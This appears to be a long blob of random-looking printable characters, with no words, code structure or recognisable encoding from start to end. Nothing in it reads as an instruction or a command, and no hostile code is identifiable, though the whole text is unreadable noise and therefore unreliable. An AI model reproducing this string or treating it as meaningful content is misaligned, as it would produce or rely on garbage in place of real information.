ou~tWr;kKhT{nrh5pkK7{I0ryRwO^2kBKEkz;;pB|1LEnRrU)RutJu@i}yBnWwD]pxE1ousK6SpWppRxIuxK|u+U~hrz-rkt09~iru9D:46o+&Re/k-E%dk7zED6yWOIyV]SF{RriOkx%_{n/VrNWDkf1UiSuhSQEzU]kLBQkL(/)y1DDWfy9wO94kRB+&J0ws|D@zUo]U)y+Jne+@B%NR_h/_]6-%_p+4YCFYoh90z:9VrdW^WBEkO~W;nkBAOi&fYkwh6OAJY^Uq^Sd2%S))}kxo;kwyWyBWWEi_Lpi@]9nBD9nSRUE-}OropU(yok2WxNFIoes6pyexWuN@We/BD(OEqXxz:+O^Rf1DBqzSzWWuWI+Xxz^o]z45pWTu~e:K-orozEW@x{6zEI1&qys(F;Kp]y%}Jf/rWIQ-;W:1o-Y6Wu;OxW}WkDqVrr}BNR;:kLL/sst7{hzurxwt5xxQ2+w%ECf^uyWq5yqD7RLB;-n%6ty2qL97JrrxdxwkOr+7O6+f|rYyYuysw)ue4irVDC^uu2_IA4NV4}E-iKw9uhEtwC^o/-II^6i1+&_72+;9rN2E2&;sRSx1n-~{|n9ASK~]zrrtYN@6WrE{EIA]+}pw09&xe%9yQC&I|S9%e]XdKD7rt/ep&@xu@-+Que2(TN|o%^RxVU-td4ONYS9p4d~hE^-xn%(w{fDwQqD6xpA6]whD1;wr+rr^kW7po(W/sSJ{0UJ~~rx-}ARB+AUhBk/DJuJ^~-W2ysUJUxuET6EQ(y+9qp5WV{5^1kUk+rhJErWdXQnVJthFh(I2s9Ir2npuD^-x6&AOiUQIEODN2JRW_r]sCxYxK%^uEIo(1np^WVhz%5~44(nnV7D:/0TENd{TVqztiYrW41;]R7L{TI0rE@rW&C-hw7-rT_pW2L)rk_Or|hrfE-7o4kV)tL{uI{Opz~oVJs41NkVw{I7U(t0St0|xzVOW7:KC6@yDsnoDT-DhAFrBR;S(}K^(D~nx;xNEN/%)(zuEre4Q-7rp^I@1@Bey^{%Ei:pw^h222N^L_Vu&s~BL6}EEY%IpE2CQ6D1E&qqrpWeR&y}SUN6Qnqdq9Y9Q4~OroWAp_r)u+)WDqk(4h040y%|2CxJd9N99X@Ex94/fny++}wzz76E}@pY4xSK-Yyzhopn6fwoQJx9K5t1&Ku/o96{ED6rkw|hsoLrfrC%:}EC-(z]//n+S+]h6ODJ]zXW%efESpy99~4o:quhIoS96BRYz_EC-p-ek)hnoe)iuwh@t}KDoDfxp-rJs-r(BIfSwT0podiBOIikSp]E|hk]x@fpdJS5A:Q{TB5JxK+21rzD-@(RD+i-|U:rIQXEr4pqd%5{%yr^wN0DUdRBF&tOEupD|prqI-xpT@wxhuE{/Ezt&Uy&~qrQSffq{^I}iYWD^5EC6~O}qr{Ciw+9yzu/w(hody+FQ)J}A7dF@}fqs)/V/{i+y@ExQ{eY5&{//KRinf/DorQ)^{CpzDD)&&&wEtq]UwJ0W^V^Esq-nq%UKQ@/(17YV1Xo1ACz9E+/de4oWiCYDs/7_D%zeX/:Q%S4Jyr17%s%QB]upuII@uL]|Nip~r9{{7f;e/@{DnKE/K4uhWBVIXteh7QSxE^kk^hrTWW~]_weI0Jy%E{Iz1W-~uOLJJ9xE0{yE-W~+QD0~I9L17CIp6yT%rKwoEi-oSNJJ|AhE/(L@~_|/QRCUkOYQt)VVS)%SR:VV1+9~DuzQ:Uqq^_UoEkUUAOnin:QS7eIqoIWWYEWdo4DCT+@@hq2W7{I{L{pw1}rRDLe;|iOIDn]+EN]6qWSIDrJVeu~~/{{hw~iuiApY6S5U]&hI~BUqtS;NT-O--WE-e0|DrL|/t|99SrrOIoFKSIphAAtk~xAB4QWNfBAuqTAqAdWde+AVk;]nB]:dUsA~rEYLrw&us~NUIrNsAqhuiAzrIWWkWE+QJqpi4DE~p~YL7;y+240(yA22V^RpD:N/E]kx7%oyqqO(Drkhh%r|eteNdUWokTJo56@w@TF{d-))p//D{}XE{fk@4oi0LdN;u^DD+R4_S~9~9&-V)(fE&h}A/W/zkX9s2IeE&kY]I{fOh(VE/-wu&01nD(+x0;yOWkurR-uT~)%]+rxuiFI{y/iz1I2J+rNIFpeqD%fodk9WtzsRp2/E04DWoS%eq~S@-rkyYy|NOUDBDuuQFC)pX/{Y9dwoo94woOOn5}qSqxx0/(/||40+9_kz0SqoAizxY)AC0QOIJ-J&62no]RTyQo+/QI+YV{h/tenID(NTFuxJo{s~I-A-i|weC+BLI-tS_4IDB({;ExJi+fV{yr;U+BqS1z5YdxEEqQNEA-r^:CC:qr/rE9t9CQWrYD&p+|h6]&h~ruAFI){(nAAq+|~qB}hz|{]|xd(RdD9uBDR7I~4BVLrF2OJuBdsOikD~t6xr7r7sp59+L+6uTNOppJ~;r~q;Syrt&Ikkk|ODw9T~UpS+E]/2IwwNVKhx4hEpuShxrrn^^x{/s({4rIeKp(o%OED@6ryN{xJCVF:;+46};-@F4kurz)}y)JWu45&D-ns5];T1&D2;QXnhRkUTyI(ttEynoE6Yq+Bhe4S~0rBSEruUSxWwe@wdArtWoBz(+wR5Wr+-VIx}xwuR~kQD0kYS0rII9I;5X}wduJopFCoWT9C/-NW~ptiC_)V^1kN+on%A+wpu]7WEsE+~BQxBixN~t65t-nDALJ(6F+Du6~otJ~NL]T-~SSqN+2JiO;)R-ITyhoKeVIEIsp(WI|DFBrhUwD;K(@&/Sk~}A9SWhSnpDBLWW^eiEJsWQ2r+~RIpo5r+re6{Wro-9WeoTEX&f@oDK4BB-fXEX{qxqznI5YL{pAw&xExfUwzB-r]X^xA4TLo-B(AJSrVR:xJV~1D~DxOEu(J};{V}L:VFX:Te0rrEw|%Yo6sw9r92rIr9XxpuiWiyI7zwEruEShx]QIDrwB{Jr__xr0p/;rEyk|5]57oIr~%EWBF6WEEUJxru/:hDp7F~hD_/rsE&_6)6V@J9D9-r]@^nI6IAB(KI%D;f1tq2YFD+K5UBi+n5+ywz%~pUYpn4oITIzxX62ky~OzdrwWrx|-%UEydThr|4pw9:J^NiDBIIOFVQur&uVEI(U4dY;z@+i9~t-1/SuJ1WXI;IfWN~IVpU]X0Rh1kJ:pFoth9V:oJ_yERx&9/BIOqhUKrhw~Dxi@(7A4CyeLIz/@w7A~z1By{Or0C^V]x|nCIkLUIV/-yW5dJ;pCJxeVq&21Jqo_drS-^SOU60_K-TIT+r2U9u2)EWINNSkUy}pY;9fS4ry/-~wYSQ{}XwSV(}pyEy)piq|JEO]77O{9o5Xxe;Lp4YY^w6U&VSJOx^rEW(V]wQdRAuhOIf]Lkn~{r/T(-r&5tE&YrR}fYrrQN/ErYw)xpkh-DhA;yFrX/%yRhXkB]qIz-u6O]hCT6y+IYEEz];fsN;hoSwOVFO@EW:o0oCSyR@Fu^eN;0Dt|O+1W7S@T:i]DUfKt-kKh:uo5/TE]@_wN]1:T9e-~r/{Wz:^RqLdORCAu|osCOSrWN(-p+Surdh{OyW69L]BzzQND|{+:kILROw|-TI}Dti029k_^DU7NC-~E5F/9(;BVu/_NJrsY6FOh@iUiQUJ;y}W-BekzVonEr;DO&@L_;]ST59B%UBC_qBL1xu7/rDf&d0)S+zBWW:&1Fe0+DrFE+TS6/q-rE96Wwf66:fU{d|Ck~@Dk;{Wr9_Q_rikzIrIqyI|&5^{SQrzL:ffshw2XD+q4:W+~R7pEuo|pxfR9Rr%QQw}CL/-+1p7xyrzw)r{fz}6CeLhJ2diWzFdtV/7x&e{rpfww/W0RXErxWIo~CD|d~:x-@pIh}izEtR}xwxX{T0ruQd&Cw]X|sN|nLrxF(W{isxWy_W6uX~iCh9)FRVWF~%+O:{z)kq2XhC-S|L(YYIxo7xszIDAfS+z-yU6Q1Tx2kI{VL]XS{N%N~x:5yR:N4Y|R6}qwi/4EEy;U~d9IoI@QruzW0iyuudC)Sq25Sp-toSdQ{2Axp/I5ORTOOSU4]QNB^_K|zzS]D^nBIzt]E+~iU0W~9:Ft7Q21+X]@iL%DCnYrK|7p:z-1DA5tudBf1dp5hKiEhEWx7Yy^Y&C1SAuwn~KoAu|F]UVrWIDuuy&YpsNRA:5SAKWrE_uk9}zTw^6%J:7k;J}s_sSEf}eouQNIuqiFIopO/{w}(0LX/h2utO&JV%B(oQ:x+AFD|7(qtC|1eOOIR/kwYu5C]&Ix{5&XXt}466Chx/R@u;R|5u(%rRTUD|oL5YtIE9SCEirXwofuIWC5)J09]I14QyNp+0_6k)6x9|A9yIo6wSthIT6Ep(NhkCY^Nuw|rwo0y4|AUANs(EXBkEU4xA+k9fTRUkipU]LDyY}4WhUTA^99U^E9fIKirEwDu^IqN9-ANrWxV65|WE4CW&_@WenhW}/0Us7IW-k]+heCU-QAUJSsW-6@VEO19W0DWtX|kO+0fYDIYY}DVoii+sL@fEstdVdiWn9proos9yOR9e9wV2(RV6hCue{|Vk7&k:(hhrNrd/0|B^:tp@_7ABDUDC6zIspK-&CW+@%1DIr}oIrwrRe:L~^n(BDkrD%}FS%1ADizpq1Bur&OnRA9Lx6W(2/}-D~(E2wJyRBypr6}Orq6pC}6Drs@R4}2I~u;WD)7~kouJx/uRi17Sk{IA@EypI]{II~@--6_{px)rI4YSpd4Dri}yDpxyD/4n^/h~R^rrIp(UI9|IDwA:T4&%DT}yr69oDD:UryeORSoqww{O|r-yR0@}0r:RSNVSACB+R0eoDSOnhTf-W9-(@U9hsr)xwu;+oENS]frJ^~~}6fULCfVRhQVuxr0;R96LTrqyC~9yirhInE@ECVw}OrQTqhEz]Fs{]7{A9qWSUU:xJN}OFdkp:~}zASSqJ-BiKN@~&+WV/FsqY;EANFK^/-yt6x]5q~+;|OpUpEnXe+12NzIBJLJ~OFFX@A;FWALk5y127fodzrW+/rtJVBrpfSxD1-oxzyryYEuEqy^O_W|zu(K4^E9uifLs/Iu(WEWfRrOF(ue4YfL/9NQfprExkEr5dyW/WEW-iEEo/rwKe-N{9(X0NB_4zWE9QErEtE+/&UT@7+QuhU%ukBUXfWLALrED26t1d(Wf}WksVfLefrEu4u%/n]_ur~uz:f|@sBzWo(BF/yyS4Wr/nrdtR~h_Ezu50Ey(O]LNSWr-zWW]/yWWxz(]6EER/-t/W6C2x9Iwx0iyeTCxN&TrtOuySwSxEA42h]uAe}1NeROUYnTrIFK~u6wu@hCuu9ww6Q~AErIrEJi2E]xSk)Tr@UhWC/TW@72pwodi-V0+iwKE7S+;EO1Vkq4NN&Shq5~S%@pioyESpRK;dEk;|7ou:-B+%1x9^5~6Jp^uJ9E;Y%CuqqwYe4|SBd-z_^}YnF^|~(pr;|Tq9XKwE(~r5}}qWr+)zA4zr/6ru{iuuW|q{euhE1xIEXCw]kD&Nsq|V%oz;EA)9Bhu]96|5Dwx]fwxyTrw{0A];yTq+:wtz::6V~R^{74wQ9RrQfReUEJ^t:t^piE-kuhrUFtx+Lwwx@Tx/TUIA9%]DAsipDS0puQ(|11Qr@5KriA{@tV0n6}-p-hfoTIyIpEyoy|S]9EpwwsIr|}yruS{DR){IuES&Rp-rrA-T4Bxor7WID|BipsoID@BD&iTD-/~R&~(+sU;AUe+::4%I{/U:6;(Ip7@2u;+OrpiII1y&IkEDxf~nr|Ox+wI|-}y&OKICfBy-f4{oWo(AS(YdkE+dtA6KoiII}LD-B2%SfqAdQ1qwf{B4hVi-)d^TuLB2hAi4_;p-V{IK96ypU@LIUTIDw/BsB;(nri{puI^nV%fdkQyD~0KnY:0|p-BDpIWrr2oO-Dxo_@W~r2Drz@Q25z0hE_yT^I+6~WL4/{^nNosSd:s~-Eq|q_L7xUB/ryTWEy5WyyK9IA/WBWE^;zV]:dTtrF6uLrVWyW9ByAf&yEhzyVQeY;%+~~wo-OK1-EIFrW{ON{f/ryNkyrSpWE5YWWiiEr-7E]7/yL42:dsQN%h9_J/IV}5xOr/C]DNTfwwRup/zEIN4ErNzEWB~EkE~(xOTLy9]r9Y7Lr9/yef0pr+%ye{k(u0B_f~_i:L;S+}hW(|_V:F;SzF(_rJ&k7eeVKLtFS]JLCBir}h/Iei1N^e_kNpSI}1h;no^r6rY69iOxKKL:KeSxio2S6e%;fW56|)FinN)OqN^O^E9N1CTNzERy^EKEk76;p/9r|/__9x5N]h9|5zO5wOeKT;BQdd20xw(OWrK-krKfV;A6JrxUruNQ~rViC)dq|d@/B9Rs)^5x4xF}&6f}kuB]6)Fd}Lz1|xt:T|ri~7AECuwn66kd|O_C]kz:q]EDIrExrxI]^9Qss7td)Jt6zkrW9u]B6u;:2wUCUFEBRx/2ureXCww]Dut]wx+;w6XT~uXX2ue/|]OVO(}+dur(rxx~Ir)Xnk;y--6oqw])iFDJOux1~Bsf)FsYnFE9{ry94rtVDu;e6wu&Du&&:xt2pxfW|u:@+2]]__4XswonKx+Q~:5C:x+%i:+@I24009S0^W7()~p}~iCKR_6JIW1N1_k{;R/nEO}_4Y5pnW6;sd{Y0k9hnD@S;IS55KJE0dx79xdo5E:oippR9-B^DA~W^iKe|KEOJzh]NzhE~DCp|BrxED)eVTppAS)%s-|5rQrrqoIr@{sqJDDTOi44}rT9VurKXyT27RsqJx41|Qp45(Di1It{X_DSNEu&/h)4p0pxqx]]pSC/:I6|nQsVY_:2QqiQw@h7K(JOkJd)(Dh~~oVDB/@unotrJ2tiu0II0BDx/yD~&IDwQLSw|C-570R6ir5IOt]9FUrr5+EyNB|k/((rwBpwotDriIptTNz:2Yt~wX)f1zrK7iDKS_E~FoIS;w49AxFuI1E~Nq+R))WKn:L~(sQe{Ap1kFeqE(}%(dR/]WS/i7%V7WR&9prU1FCO(^UA5XLS(p9sWODfWW2uOK-y^QeOI(Ey++k6QiIpIfR6kTu-ry+rOqB/W|4]IrY]Ey;wB0Lyt}r_W;9ExDzBr9|EE(}ruywWQyVufq&U(ieWy-|+LL0szL/ryF4x/tWLy_0r+7~SV_kEr-7yre1yE4_W0RfK^TJWVKN-U~4yB}@:zriV-ww{d7WhCnoz%s;~/|spE:1rEzQoB5rr;Jyyy(rrFhY{FuQVzn&Ee/&dNrhIENLru;L~4x4rd;E-fVX0rNSrEU^yE~u9~r~0uux/9Y%OEe%Ey|rr]LDp]whDE-p1ECEw7/(Y{(o@t_]|X_e4i0]4{_~0L_5^d5|I}Vf&_Sknf0fO{VE%JNE4Uh-^qs)Dhx|)+065T5WrLT1:)k_-K0X|oE;pIqWKYzX@nY5U]]BU;]tK0OBLYVBt_FrwixB/FrAkYX1VIqw44rw9xwrexwL5h)zFy&zs;5E5Rrfn&LNo@LSQ1u/x+w]_iT0sn^;9|6AN~}N0CB_(@|7+^+p4XoxQ|u^utuN&:7t~-@dh5krn(|/^+4zdWx2&-whWBuRJ@|)qfursDuLrxFU:%49/i]D]rxdk{(J0-ue{|Dx%&kTB]p]&uw]frweYp4kfirEB|u)N7F)ILRw|IrN/pwWADw&|+0/RyefRf9Ns-dfn0/u9E4NsNs(BN2L~)wp~d&FE69QKx9EhAKNRsw(|T{znYD^pKyN0q)CSQVK%y+DBT4hRxpof:Ezt/K:D|pDhDk5u0%~yEKU~5yqE&IDDROD|4EprQrp}I/)]B7Ir2LIr)yDrTOuXVF~:fDrnrk|2{BIruLS/|Os6B;R7eR(5IJ_45Ef)ApyRwrK|epQ|Th-:%2SOy9r+;TI|T4ATsYoCI2q+5;rUXKnA{;9RQrN6:prp@ED~Vrr)%{|~TDA1(X{]W-AwIs%Uewy{f+I~9ErdeT}rsw@+&4I@DErw@01IL(rBXNFhw/D@stJCQBr|rrWuR{B9y|Q/QD@@N0eTKYY4Tpysf4h4D(&ek7h4ThOs4zrK9zC})pNIEdeC5tXsk%JSppuk&RrCBfoOzC}kE(Bpit;6V]0uO/w;Dy;9V5%{w}ESr}fEr%fyruAtBxSyEBSEx2B]Qy5k+:^ru-&QY;fx-s|UX_|iS{:z4z(qe_{-J(44VVx:dK_W}-|+%wp@E|iWru}@VWx~pqYWLKh1_%SI-Nnx{@7Qyf{EEfOyWfIx0N2]y^XW{rWyrA%xRSBp+7nr%%N12rp;:^7Oro1o)kTuxy0B-AJWynASE(feSEDx@Us@}F}4)E;0x+^yWnr{y//9q4@snw(@uRf/4CN57+01o2DE9Dr4//TIY/4uX/{-{VO^f5s6E/|1)_B95u}|Ru|QLiIiIX_F^snpqL+]LE0Wy;5AqE]Bprk)uK:Ryor|4L007Qw2rwkfxwVBT+Bs:JUE}NEnCuLuN1{Kw7+FDTIN~~JKo;O2wh@upDWrA~2B@dNw@tk;r]_Tq|@92IKz]+Eo1/KS6~-:uy^iL0wqk6ur-yO+drrxkIz)et|r~pdW~wRur~O6usdw2(I{yrCB^_7hAI{:XtqiFq5z60(OAiiJU&DADwI%^d]~:sDSpJW_BVOIW^R9])+01(_2s1::41Ro}Y2tfA+NiO{BWrSrCT/SdWBx|xu{;9eRCoR{Q7w~5r/X@wynST/RReq/Qn(2|UBY|y26~9F6DU4C{@S4]1A5@dfVX&5@99qC@)f^s)F@0&Dt})i~NDL_eFsF}E_;D~F)}oNht6soS|E/1hxOw5&orr}iAWx+ufpOR/B1n2Wyf(DLVtyX)A^u(CuCI7W;wXTxY5Io(wuTOO^+Eh4hiN9|@:Wpye_wEu9xBIur((7D:-pp~dpNJCW]JO@BNxp2nrUukED29ErE~%@r;66x~KWIxt+kr2Woor+roWz(Wp6-dJOq:++UhpLOS^^71np:fD6_pJRw0p/WYOz1orur}/^Xxq6s%_LE+zzi^h{JxFFN+z+iNXrB_zw{-6oiT@}^:5665YyOk_kX{S@yY_zY6UprDVWOpxyyrz%Dr-Re-EIorx^FCpqpC@~W0T|TDw4|A]AD;FNy{VVYI7-]:WFthty(}BB0@Azxros+|-AN~~-4;u;]WQ00d;7nxDW)-ICep2ACe%OiyTx71u]f75UNx}_%/%EYzN{:dOOFh6oQxxX~h{YW%r9&)OI+-wY;xhqR+@Oxf])CITDINX_dqxOs{;Aux(7CJFoOA_6xiiIp5srzz;ppn6oTrI/R]rWSzYY--IE4kK6u}RXY}Wx&UY|W6ky^6OB:V5(WRJJJJLO_k9pO+EJWp7nz&qwzWy_kW;;zOOIr-onO6i~JVF;;izq]i:dL_XTp656r//WJuxwx&Iz5;Fffw(+}45TNp29|iy2ikr&%5{D(K/wyF4|4}J@kwukx6+-+EQxK0y0(qYSni0Tx~fuWnz]@Su^z@uBB]LA;k;V@1Uq9u})_96KYs_XVE)--h/}hhhCBt%SB;WN71nV4BhIhxxNIE{YokK&x2e155LXzX_2Riy:EWk-{{LNpy+Uq6er~Q-r-krU%^1CofRzC6rrx0D%S%(CCRp+DN__e29NT&yud(r7QpR-RySt9TsIOt:6yrp2&:dpySJ%+tO^IrD_OK)C]O{%yV~Oet:U~FXRuku^66YTIr:y_T+JD4sI;IJkSI%IXpd55^kEJU&qXWIz/o~y0Jy/{+WUIut}ri4hA^{WT}qVp7I1qW]XITx9FTWr4%:EWrdwWWzB7CuwROpky9O6-~|W0WN/wk]eVqFdsrDV@B:{oQz_|uiSW9yOQ|@wRArJp]FdQL6ANxruXxN6EB0oh]&{RLS{_}XR}9NkwTw;y{DRsk_k-~2FJ;51VR9;nERIhV]{WWJUxrwOwX|^7KuuX-0zs&e6JUQ:eVKx_Trr|A-S)Y%n-k01znsnw+&eQw]O;:-I~N6_W;]+wiXY~sSIRy-sXwro-EJBr~1]LEW;@19OpWp|xIzz-q&dqI%^x~u~4d+reX(Fny6IE{hFswz9y4TChppOE5/^NWFT/xeSSikuX%{Jy]&Dhrk2ksLr07Drre)0SrWD^BzE6wwW+|@w@eQITQ66yW}IiCxei06|s:6Rx{-UrEdh+x)Sd:y@iI]k)f]~pV|:FI/pt6}~IRRh0EBoCT]_E~Q1J;7^]+6e%e^FQUB{~%NdRR5-:BdKETrAJnnrRW6SD5xY(UV@xNCkB9s;I2;DDY2p{/:fFxK%}u59w4DIIs{LRke5NIw_/ere@n2527(o0w%-+riR+kuruxTusVo@rYu0W0Jy;pf~&}9rUIxC2uU(:^^yJp9F6r]NOTE+;]1^EXyFTyf/-uQ1f_+iyx:EuJ{oIO}zEr/C^xWVKoApt5yn(tpYpLduu;ue/C/rr^B0r%@(zyF79Bt&xoOpI^po~S}Trr/KyEekUrpxhs0-rp+]f^JtiWywd6xeDtru69@B+1T&NXd+:AwL(s|BJE~OCs/y(I]0ey7xDwOd@E)V{%Ei5dOS^zDV^eI}6C_9Re}wE|7B]rC2yryE4r_]X/~94zY{BDdC(y{s+yK}Bkte2u0&Bq2yEd;/y(Ct;WfNDUSp2K-KR1Xrk~~)|:{pDAprONopIiopf~4XBy+~i@Xp2:C+hBNCE&/zWr9C6xi:()WzoYD66h+V(O_7;k2eI^iiyWxWoB--rKU{Eru:Fxrqt&yx_91J](y(rLwhykrWp-tE-|nr&2{rwu^TxF)/@wL}s&DD0s0^EWN@E_krkIpLfD-~tTr(ys9xOd)&;y^+)|pwTBoOtWh1xkhn:q;fJ5VFE](CVX/{-uyUwSTVLnT+OU-V4keYV/sWt;O29pop6);NiqWID5%0--4/zy9/Rhu]-q5uCs5@)CIOdU2Tqy]{kzB_~tIrpN-p):eI:LdQd^eKR~IC~eq(iy];}ASYe(eEQTCx-uB09}qT:u9JFYO~dsX;{nqO;o@IBsCWSnXKeIuN5rh~6dJS-@T;5kU|ztue7q:VWWn-ApVous0Vr^NJriASJ|ErxpY(-4x{WQp/LyDh+99u1)DppDpyT}1/fS%{6zu;NVpXf6|+CfkEe{]WzR)TxEEu:90Ry0DA;rY/6xwW4d)1s4wULFpCST/ynk+u/RwoW2W(p;@7kd]tn4hL&}x)%({k4C/oDR2Kr]E9%KoE4Tw4@--~+//w;CLxr6CkJ&u;:Uru^-h@h::-}09kC0F}R@rwx2Q4s-nrOK;/;dqJ:WJ_-u&&n:6_:C/zz:xs^907TuOKU9~_-zoTD0UXN~p|)pw46+rdntIKz:n|JQyz;]|&4Le5]~ATu(yEWxCxOxVTB1@L6fyhk(9S%ni5VLE4hrr7h~r9kphEn2;Rr{0L;S]d+Crwr~rh65IYrt5JSzI@TsUWS7pheoIu4y%ErBhdq17-VKrq40|{xs/+KWE/|)oK|YIxirS-pe/i9sw-~Q1@Uy:w)ihI_s/I-&N1dEN]efy2fSy:4D&F1CIYBENAu;91WRR_(DQE40oYC5J5:od}9V0K%U~;@oAwW%/y~Ce|~rU^pWe}(]|OOtWNA;C}X7Bn/tNiL9u-R-}rfUiErD6+pDA:JxX+|U+&RfOI;DTJ_D61;DLx}0LDuui-SJzIL|E:_1x-N-6yyVD|hKD6IDWJuQyrxso6:%STApxprRDCNRY-urE-rt@p~%^IrTr-r_@-N0ToU:(C]uK:rkWDuiIdp-0zD5%tf/{)(Ldoe|Kt|WiW~NY)D;r-r;BSu^@or6(SrV(0u~^)D:J/1rz6TyWWpytW%eN)^Q446r]W616prQDUx&e%^Dx&6wnr6r;5SN)iEnreW7SwW0uK]w~J^L9:O{%J:Bwi6Ek+S@q_OLCD_/J7E72|;Ar6z1{pL7ODWk%rxST@x/JBxs{^:ur;6Wr:purY:y9D^kEE6+S|x+^V_WqfW0^wzrp7y0pepxL-^|E/WrURxFIE;xV:^~h+pDLp^2VUW0NE;N;2zUnuyrEQO]2/xKU}SEFEWLyULxoTWry2SErxkEI%zE+%^Wt}kEt9S{k;{/f+;x/Vp{W-qw4~x{~6qw0x;o7Vr{fB0{+S)w}FOrU^;EW|yEB9krwi:rE9yru59r7%)E7e7Qwr}IwQ4d2Q:Cpwz6pQTC_E&Or%95pofUroDdh%]1p%xtC;6zw9_Ch94+TxLrtwL/WtAI_u_6I]d)XV7tD0BD:rkIpWsC2n56]}IwE%/x5EByqKVC:2%65E(2]yn+;zU+;x(4L9%de_nd_xACpi1W_~Oh6zSI~w+Rr-h|yrzwr:41rW]6~:51rrO::xh-uEzdSiJ+NWdrF]sS~yi5IpQIFx^:r0%Khk+NJ5/-h|Lhrrr)uu+@~EwiuuknLwoKrxA0IuFFFLKzrxyw+9D|pr}-Xx(k~9r;;9yXRkQSRx)fprT)49-/rrYnrwu4pr~+r]Vrruqihk7RRNES4Q5|D901/{/)p);t^5e7kLxECo{1Tn~%zK/COow56Ixywrx;~|T/o-&7z6Nwziw0-ru:S5%BWD;&DB]O;OrNrO+W0pq_@dKVO{4fS6_C-|oqOTo%(|_qz|~+Qh4521sYL4px^d:O{Ti2@w@Wiwx:1Or_SI;RKD2qVBYFk)zR66~1zorFiohx_o&{K1uQICN-OEWEE-{V(+p:^{ppxIre]oAX{C:/-oqUT5t@Y-I){h~uW-r)-IIROoIC@prSA(/&dw-I%)K6o-ILd-wz|Brq)]rC%rBUqQu%Ly~Kf{E-fDuiKO~LLOr+TIuABp~JxE0htL06NNt-r(CBE(CAot4W6CLKI-rT9/@ry^z;oQ;W@5-yYf2NtQItn+EwIqSLoSoBQ|S7~SJeKf^u}I;r7/tu@OFyq;0t|;Ot|4;&BLFeJdyF(_Xys|zsOWL;J:]y|q(rB4]ex02N{Wx-^]]A9ErEWe6hwK9;:4yoJ0zrrDkEkJ;WI;SE:;:Dy6yr~+XrDxS;EV;TdKprWOzr;Rkrz|;uyxLIF-BD-QVWxK_]x2@EIyhIwiVreOtrX/RWkrTozDJEN7rxJukr~&+rTq)BTsUEU};ET^(Eu^;E7^zEx^z9}^WE9N_ruXpE0p)IU^OEdDXAWT)A(q0pw|Xy0/D9soE4;E5t;tpK6W_ehOEpr6pFtoor;FtIkKe%u&/}Ai%yr|yQE;e^uw;Uhe-44eYrweq6urV+p95ip99wLW:+4~IWR|2@;JO);|OX;;:}4+/{Jyh+~K]:SU;qex(|rrur6/n4x7RW}DVIxU6erJs1rY~wuyNu4D6)uETIr}BCrz/@2enyNR&ihttAkhW~yTuKex_Jpwt6hxI|SAV]LdF_xwV_rw;IS{BRIEQwrr}1px]Cpw^K0tn]Dsf-FE(u~Vk&pXoKr~F/~y_9~x7e~]sThuuJru)KukX~V)404&ws4V{E}rUJu(E&|&rss(eVJ&i(_yh-Ti_2yyRn_u+hCEkJr&%Nri4ksiT;wwNtO;sp2;;]D;Nfw++_qOR4/]^+C-~5OW~soIIV2-x&7Q;d%JiN{5pq_LqTru/}x}Cy%N^|Jz}|KWBn&T:^Vw^&NLRAqh9ndh2DSJ2qqrhxoKq9X54o/0IrrOIioOdhyrV65DLx:Oqyfp~f+NIWdDkSiAN@rIu@OprO0r)1_OfX(E:)E-i1(hNTYxBy~|RN-NIwED+u-DE;fSr^AA|k~{rf6-96_:r2uQpCKA4;UOI~BWrkOr|I/E0pF%uQBo~/rf-ysV9r|DupINo~]Vk1Y)9edry1^)yoBBq1qN|tEokQxpx1qnu/S+u-kO~S9isy5{C(9w&I4-us6O9|Vo@x}Ouok1oWD6t2y-%JTUT;(k9Y(/@5{16]u(XfCq{1yYJ(}/wIT6rNIwB-+_^Eh4y1VJ;IzW;-JUDWISprI__rInWA^d1-DU6s_EyrBKOL)y_EtOy+1w(4re+BWRNfJ^LUBpVuJ:(ux:;rU;]ze)pfV0@W__kkiK;9onEIU@srzN_]/wBSyV;uwC%uFzQy]&Arx)EOrRyrBow9}y6kx+Qh)In;w-ASAA^EAAxyu/6Eu(N^V~s6&Y&S@4p]fV{eNY6{]nz4s9^9;oeARS/S7VkrW]WEI|SrEz4(;:]q7(-DYQ9BsqI{o7AhrQpENTzrYT;xWdiD_4]^+UBrkFkQrN_+uVV~@7I;/pSne5npofufS4dD7Ae{CAuxE0@ps|X{hU)V_ww4++y:pzAQxC&yEr~Ru9A+AY2]k}^zExyOrwk-r:7|4Ezw69/5o7DohyqxL|F+TsBK}SrXUI5dpIp~p-y~h]Liht-X~rTVBk}:&w|AOrXpu9NdDxL-pyR_-S{Ap)eXi~SshxEhr5%-u)T7o)10AqpNs(wswq:9dq2&nqOshpsLn:1VdNpii^w(9wzSpu(WKQRds4J1r^7{hkL2r(Xy}&4E&(1fB%(r0|rAS9IK5t6Ip67QutJ6t5Q]E2Vk&+i_FVsr2+^YT6L{X25N-I7|n2/pUzw_N}|p6A;npr6Yy+zWS]tY67NUoCf^-wYz]USBOK%)/^rCr-uk:I9C^oILO;^pNCy;S|B/I}@TJouO~xB~1rEWWp)/_-~0{IzQ64NXodX9oIY/Vy]4SphxK-I~@ArTKD)SsVU;7;R/F{~FVD|;wDA_]}zS9]KJXkUY1%n)]koiNO)4t%RQrYzXAY1}ArDO{rD5(^4B_1p^IprA(^ys%pI~x-rdOK|)UEkuXyTyCpn5q^JX5k2I9A61{;Czru^6:owX;W1u&RW^]{J/u--5Jts6DYwX/IVN&oR1kin{)V/RLqQNyuBEEY:x&tBJp+qEAY6-dW]K6DzfEKk-q0ukKpu2;UAwupztwu0x9Np4pOE1iQnuXYDQKorhT_D7x}pRd/}W(uE@{Jq-_SOqs6]LxoLr6zOpy_SE|R^ryNp9y~@r|IOrnR6xON0r]ezkAeRy0N}6w2U::Rf_VCV]DK~TQ{fT{4~_QdU^Q/&TQ+DohkUt;2LxLRiuR^:6pK9zd}/x/F}I}LtD{DxF(Dy__t7@9QRO;%%pwJYSw0nSf-+fr2th)DFNsp5f(B9@{dWX|;X4xp&W2%ok^Iq4EfYo7pC(^C&7rnk1U:WIqzyE+V_WJe~LurrEWp;TwdJD&@(r~zzEu+;u(yODi6yw9e{R|W{y|e^r~}k0t%e+wY%r;VxuLD/@]_%E]^6rwQ^EV}kIw%o1f+sIFe5u}%-k^t{+7ukuECe%ronKuuEDh4&yru5z1pO]0_1q)p1{1q1/1qJLuh;q(4/A{q69%4TV%qQL}h~S&iL7Iy}1-4hIhX/%u(5;UwBAYnEB;p/COh}9Y5F]W0N|6hn91D|EfdN|nfiA{Lr&R2%SBLYX0DCX(f{~X|4sF/i1{K-isND~KRzUQ@dux]x^hET+^C~9p9TRE&:Is|TiDwy6r1D:rwz1pBo2r5ddfOp&BE&~hE&nrQ7pTys@Kp-fp~n71kIdE}fRQrQSfJCrNRhKW0CeOu(4r~xhxr9nhyKShktW1kx